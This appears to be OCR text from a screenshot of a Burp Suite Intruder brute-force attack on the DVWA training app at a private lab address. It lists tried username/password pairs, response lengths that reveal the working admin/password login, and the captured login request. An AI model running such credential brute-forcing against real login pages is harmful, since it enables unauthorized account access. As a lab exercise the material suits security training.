 2. Intruder attack of http://192.168.8.142 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
17 corba love 200 4885
18 love 200 4885
19 root slbenfica 200 4885
20 admin slbenfica 200 4885
21 super slbenfica 200 4885
22 god slbenfica 200 4885
23 user slbenfica 200 4885
24 msfadmin slbenfica 200 4885
25 whoami slbenfica 200 4885
26 corba slbenfica 200 4885
27 slbenfica 200 4885
28 root password 200 4885
29 admin password 200 4950
30 super password 200 4885
31 god password 200 4885
32 user password 200 4885
33 msfadmin password 200 4885
34 whoami password 200 4885
35 corba password 200 4885
36 password 200 4885
37 root teste123 200 4885
38 admin teste123 200 4885
39 super teste123 200 4885
40 god teste123 200 4885
41 user teste123 200 4885
42 msfadmin teste123 200 4885
43 whoami teste123 200 4885
44 corba teste123 200 4885
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.8.142
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.8.142/dvwa/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
Search... 0 matches
Finished